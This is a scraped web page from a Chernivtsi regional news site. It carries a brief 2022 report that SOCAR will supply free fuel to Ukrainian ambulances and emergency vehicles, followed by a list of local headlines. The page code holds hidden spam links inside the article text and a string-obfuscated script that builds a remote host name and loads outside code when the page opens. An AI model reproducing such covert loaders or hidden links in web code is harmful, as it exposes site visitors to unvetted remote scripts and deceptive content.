

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2022/02/26/shvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html
body_size: 21638
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Швидкі та автівки ДСНС отримають безкоштовне пальне &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Вночі, зазначив він, очікується літак з медикаментами від Азербайджану Швидка допомога та автівки Служби з надзвичайних ситуацій отримають безкоштовне пальне від азербайджанської SOCAR. Про це" />
<meta name="keywords" content="Азербайджану, Вночі, очікується, літак, медикаментами, зазначив, президент, SOCAR, Україні, Алієвим, президентом, заправкам, надавати, доручено, безоплатно, розмови, паливо, машин, швидкої, допомоги" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2022/02/26/shvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Швидкі та автівки ДСНС отримають безкоштовне пальне" />
<meta property="og:description" content="Вночі, зазначив він, очікується літак з медикаментами від Азербайджану Швидка допомога та автівки Служби з надзвичайних ситуацій отримають безкоштовне пальне від азербайджанської SOCAR. Про це" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2022-02/1645905047_63651919-4d8d-4b37-ba11-5568af83f766.jpeg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Швидкі та автівки ДСНС отримають безкоштовне пальне </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/1645905047_63651919-4d8d-4b37-ba11-5568af83f766.jpeg" title="Швидкі та автівки ДСНС отримають безкоштовне пальне - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b>Вночі, зазначив він, очікується літак з медикаментами від Азербайджану</b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        Швидка допомога та автівки Служби з надзвичайних ситуацій отримають безкоштовне пальне від азербайджанської SOCAR.<br />
Про це президент Володимир Зеленський&nbsp;написав у Twitter.<br />
<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->"За результатами моєї розмови з Ільхамом Алієвим [президентом Азербайджану] усім заправкам SOCAR в Україні доручено безоплатно надавати паливо для машин швидкої допомоги та ДСНС", – повідомив президент.<!--QuoteEnd--></div><!--QuoteEEnd--><br />
<br />
Вночі, зазначив він, очікується літак з медикаментами від Азербайджану<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2022-02-26" />26-02-2022, 21:49</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:1101" />1101</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/cv/transport/">Транспорт</a>           / <a href="https://promin.cv.ua/news/ua/">Україна</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: nastia</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:57</div>
    <div class="last_news_title">
    <span style="">
    
    Семеро чоловіків намагались нелегально потрапити до Румунії: прикордонники зірвали схему
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/ponad-15-hodyn-bez-svitla-hrafik-znestrumlen-dlia-bukovyny-na-30-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:24</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Понад 15 годин без світла: графік знеструмлень для Буковини на 30 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/znovu-onovyly-hrafik-vymknen-svitla-dlia-bukovyny-na-vechir-29-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:57</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Знову оновили графік вимкнень світла для Буковини на вечір, 29 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:50</div>
    <div class="last_news_title">
    <span style="">
    
    Завдав державі збитків на 8,8 млн грн: на Буковині викрили недобросовісного підприємця
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:40</div>
    <div class="last_news_title">
    <span style="">
    
    Загинув у бою: на Буковині попрощались із лейтинантом Андрієм Трошиним
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/u-chernivtsiakh-na-vkhodi-do-litseiu-4-ni-zranku-ni-v-obid-ne-prybranyi-snih.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:29</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на вході до ліцею №4 ні зранку, ні в обід не прибраний сніг
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/seriia-kradizhok-u-chernivtsiakh-politsiia-vykryla-ranishe-sudymoho-cholovika.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:06</div>
    <div class="last_news_title">
    <span style="">
    
    Серія крадіжок у Чернівцях: поліція викрила раніше судимого чоловіка
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/pralnyi-poroshok-iz-kokainom-na-zakarpatti-65-kh-narkotykiv-zamaskuvaly-pid-pobutovu-khimiiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:49</div>
    <div class="last_news_title">
    <span style="">
    
    Пральний порошок із кокаїном: на Закарпатті 6,5 кг наркотиків замаскували під побутову хімію
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/nepodalik-chernivtsiv-horilo-zhytlo-u-misti-ta-oblasti-za-dobu-trapylosia-11-pozhezh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:27</div>
    <div class="last_news_title">
    <span style="">
    
    Неподалік Чернівців горіло житло: у місті та області за добу трапилося 11 пожеж
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/onovyly-hrafik-znestrumlen-chernivetskoi-oblasti-do-kintsia-doby-29-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:18</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік знеструмлень Чернівецької області до кінця доби 29 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/u-sokyrianskii-hromadi-zahyblym-zakhysnykam-prysvoily-zvannia-pochesnykh-hromadian.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:03</div>
    <div class="last_news_title">
    <span style="">
    
    У Сокирянській громаді загиблим захисникам присвоїли звання почесних громадян
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/nelehalno-za-10-tysiach-na-bukovyni-semero-cholovikiv-ne-diishly-do-kordonu-z-rumuniieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:40</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Нелегально за $10 тисяч:  на Буковині семеро чоловіків не дійшли до кордону з Румунією
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/do-chernivtsiv-prybuv-cherhovyi-evakuatsiinyi-potiah.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:33</div>
    <div class="last_news_title">
    <span style="">
    
    До Чернівців прибув черговий евакуаційний потяг
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/strashnyi-lodokhid-na-richtsi-u-zakarpatti-liudy-biut-na-spolokh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:08</div>
    <div class="last_news_title">
    <span style="">
    
    Страшний льодохід на річці у Закарпатті. Люди б'ють на сполох
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/u-davydivtsiakh-riatuvalnyky-dopomohly-postrazhdalym-pislia-avarii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:30</div>
    <div class="last_news_title">
    <span style="">
    
    У Давидівцях рятувальники витягли з авто постраждалих у аварії
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/tetianu-minaievu-pryznachyly-dyrektorkoiu-chernivetskoho-oblasnoho-kraieznavchoho-muzeiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:39</div>
    <div class="last_news_title">
    <span style="">
    
    Тетяну Мінаєву призначили директоркою Чернівецького обласного краєзнавчого музею
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/potiah-do-bukharestu-cherez-chernivtsi-ta-pokrashchennia-spoluchennia-z-kyievom-chernivetska-oblrada-zvernulasia-do-ukrzaliznytsi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Потяг до Бухаресту через Чернівці та покращення сполучення з Києвом. Чернівецька облрада звернулася до "Укрзалізниці"
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/vid-otrymanykh-poranen-pomer-veteran-viiny-z-sokyrianshchyny-andrii-sheremeta.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:37</div>
    <div class="last_news_title">
    <span style="">
    
    Від отриманих поранень помер ветеран війни з Сокирянщини Андрій Шеремета
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/generalnym-dyrektorom-chernivetskoi-oblasnoi-klinichnoi-likarni-pryznachyly-dmytra-dombrovskoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:13</div>
    <div class="last_news_title">
    <span style="">
    
    Генеральним директором Чернівецької обласної клінічної лікарні призначили Дмитра Домбровського
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/serhii-osachuk-peredav-u-biblioteku-chnu-ridkisnyi-dvotomnyk-istoriia-ievreiv-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:46</div>
    <div class="last_news_title">
    <span style="">
    
    Сергій Осачук передав у бібліотеку ЧНУ рідкісний двотомник "Історія євреїв Буковини"
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/pomer-vidomyi-bukovynskyi-zhurnalist-gryhorii-bezverkhnii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:03</div>
    <div class="last_news_title">
    <span style="">
    
    Помер відомий буковинський журналіст Григорій Безверхній
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/dvichi-vyhrav-dvobii-zi-smertiu-bukovyntsiu-dmytru-unhurianu-vruchyly-nahrudnyi-znak-boiovyi-pikhotynets.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:39</div>
    <div class="last_news_title">
    <span style="">
    
    Двічі виграв двобій зі смертю. Буковинцю Дмитру Унгуряну вручили нагрудний знак «Бойовий піхотинець»
    
    
    
    
    
    
    
    </span>
